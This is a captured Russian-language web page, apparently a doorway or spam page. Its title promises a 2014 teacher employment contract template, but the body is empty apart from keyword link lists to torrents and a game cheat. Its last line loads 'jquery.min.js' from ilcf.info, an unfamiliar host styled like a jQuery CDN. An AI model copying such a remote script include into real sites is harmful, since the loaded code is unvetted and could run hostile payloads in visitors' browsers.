

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-trudovoy-dogovor-s-uchitelem-shkoly-obrazec-2014.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трудовой договор с учителем школы образец 2014 - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трудовой договор с учителем школы образец 2014</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-skachat-torrent-sluga-korolya-2005.html">Скачать торрент слуга короля 2005</a></li>
                                <li><a href="hd2f2d-karavan-istoriy-zhurnal-onlayn.html">Караван историй журнал онлайн</a></li>
                                <li><a href="hd2f2d-ty-ushla-ot-menya-na-gitare-akkordy.html">Ты ушла от меня на гитаре аккорды</a></li>
                                <li><a href="hd2f2d-dogovor-podryada-na-vypolnenie-rabot-garantiya.html">Договор подряда на выполнение работ гарантия</a></li>
                                <li><a href="hd2f2d-papers-please-vyletaet-posle-1-dnya.html">Papers please вылетает после 1 дня</a></li>
                                <li><a href="hd2f2d-kniga-rebro-adama.html">Книга ребро адама</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-metro-igru-na-android.html">Скачать метро игру на андроид</a></li>
                                            <li><a href="hd2f2d-shablon-pechat-onlayn.html">Шаблон печать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-ludacris-diskografiya-skachat-torrent.html">Ludacris дискография скачать торрент</a></li>
                                            <li><a href="hd2f2d-konvertirovat-foto-skachat-programmu.html">Конвертировать фото скачать программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-knigi-dlya-graficheskih-dizaynerov.html">Книги для графических дизайнеров</a></li>
                                            <li><a href="hd2f2d-skachat-chit-spidhak-samp.html">Скачать чит спидхак самп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-detskaya-kniga-dlya-devochek-akunin-skachat-besplatno.html">Детская книга для девочек акунин скачать бесплатно</a></li>
                                            <li><a href="hd2f2d-dusha-i-tayny-ee-stroeniya-skachat.html">Душа и тайны ее строения скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
